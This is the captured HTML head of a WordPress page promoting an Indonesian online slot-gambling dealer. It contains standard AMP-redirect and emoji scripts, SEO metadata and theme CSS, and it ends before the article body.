

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/
body_size: 14885
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sembalun - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sembalun - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja sudah pasti mengenal dengan bandar Slot gacor di mama di bandar ini lantas tentu Anda dapat main Slot lewat cara online. Sampai bukan itu saja karenanya masuk serta..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:26:45+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sembalun","datePublished":"2023-01-03T04:26:45+00:00","dateModified":"2023-01-03T04:26:45+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/"},"wordCount":1958,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/","url":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/","name":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sembalun - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:26:45+00:00","dateModified":"2023-01-03T04:26:45+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sembalun"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galleriesofllano.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://galleriesofllano.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=295' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
